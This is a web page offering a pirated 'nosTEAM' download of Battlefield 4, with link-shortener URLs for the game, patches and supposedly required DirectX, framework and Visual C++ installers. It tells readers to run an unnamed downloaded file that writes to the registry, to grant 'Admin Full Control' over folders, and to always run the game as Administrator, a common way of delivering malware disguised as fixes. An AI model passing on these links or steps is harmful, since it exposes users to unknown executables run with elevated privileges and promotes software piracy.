Battlefield 4 full game nosTEAM download here ->>
Download full game here ->> http://j.gs/5ips or http://bc.vc/z2jeD4 
To fully working game download update patch in your game folder and install-it
Battlefield 4 update patch 1.0.0 nosTEAM download here ->>
Download patch here: http://j.gs/4f2L or http://bc.vc/pdioAX 
Battlefield 4 update patch 1.1.0 nosTEAM (require patch 1.0.0 to be installed first)
Download patch here: http://j.gs/4f2M or http://bc.vc/kjbm7C 
Game Info: http://q.gs/3718266/en.wikipedia.org/wiki/Battlefield_4
Game language: English
You can play single-player only.
To avoid crash: always run game as Administrator.
If you have a wooden PC do not download this game.
To be able to change graphic settings:
- run game once and close it
- go to /My Documents/Battlefield 4/settings/
- open file "PROFSAVE_profile" with Wordpad
- replace line "GstRender.OverallGraphicsQuality 0" with "GstRender.OverallGraphicsQuality 5" without quotes.
- save file,open game ,go to Settings - Video and change whatever you want.
Error: The program can't start because MSVCR110.dll is missing from your computer: Install Visual C++ 2012 both x86 and x64 versions
REQUIRED SOFTWARE TO PLAY THIS GAME (Must install before launch game):
DirectX update patch ->> http://bc.vc/6vrmfA or http://j.gs/4eqQ
Framework for-Games ->> http://j.gs/4eqO or http://bc.vc/qStp24
Visual C++ 2005-2013 pack ->> http://bc.vc/Czcrdz or http://j.gs/4eqR
If you have Windows 7 / 8 / 10 on your PC and you cannot install or play a game from nosTEAM follow this steps :
1). Download this archive and extract file anywhere on your PC :
Download here: http://bc.vc/loznwU or http://j.gs/4fNB 
2). Run extracted file and add information to registry
3). Go to game folder or installation folder ,Right click to that folder ,"Grant Admin Full Control" ,wait until is done ,install game or play game.
With this method you take Administrator Rights for that folder and all included files.

|
|
 |
|